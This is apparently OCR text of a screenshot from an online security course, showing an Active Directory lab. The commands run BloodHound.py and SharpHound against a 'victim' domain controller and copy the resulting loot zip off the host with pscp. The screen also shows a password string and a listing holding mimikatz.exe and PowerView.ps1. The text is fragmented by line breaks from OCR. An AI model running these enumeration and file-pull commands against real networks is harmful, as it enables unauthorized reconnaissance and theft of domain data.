 SharpHound from Kali
git clone
https://github.com/fox-
it/BloodHound.py.git
mkdir loot-from-kali
cd loot-from-kali
python3 ../bloodhound.py -u
administrator -d
CONTROLLER.local -c
DConly -dc Domain-
Controller.CONTROLLER.local
-ns 10.10.212.118
File Transfer
sudo apt install putty-tools
pscp Administrator@
10.10.176.208:/Users/Administ
rator/Downloads/2022082712
3358_loot.zip .
P@$$W0rd
Kali - VMware Workstation
File Edit View VM Tabs Help
קורסים מקצועיים אונליין
www.PracticU.com
Kali
Windows 11
1 2 3 4
10.18.112.207
5:29
victim
File Actions Edit View Help
VPN
neo4j
bloodhound
victim
kali@kali: ~/Downloads/BloodHound.py/loot-from-kali
Closing writers
2022-08-28T02:14:00.8961382-07:00|INFORMATION|Status: 104 objects finished (+104 2.26087)/s -- Using 92 MB RAM
2022-08-28T02:14:00.8961382-07:00|INFORMATION|Enumeration finished in 00:00:46.7328279
2022-08-28T02:14:00.9742923-07:00|INFORMATION|Saving cache with stats: 62 ID to type mappings.
64 name to SID mappings.
0 machine sid mappings.
2 sid to domain mappings.
0 global catalog mappings.
2022-08-28T02:14:00.9899159-07:00|INFORMATION|SharpHound Enumeration Completed at 2:14 AM on 8/28/2022! Happy Graphing!
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads>
PS C:\Users\Administrator\Downloads> dir
Directory: C:\Users\Administrator\Downloads
Refresh Database Stats
Warm Up Database
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/28/2022 2:14 AM 12240 20220828021400_loot.zip
-a---- 5/14/2020 11:39 AM 1261832 mimikatz.exe
-a---- 8/28/2022 2:09 AM 1318097 MySharpHound.ps1
-a---- 5/14/2020 11:41 AM 374625 PowerView.ps1
-a---- 5/14/2020 11:43 AM 973325 SharpHound.ps1
-a---- 8/28/2022 2:14 AM 9673 YmM2MWQ1NzYtYWFhYS00MjM1LThjYmQtYTE4ZDM4ZGFiNTFl.bin
PS C:\Users\Administrator\Downloads> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
Raw Query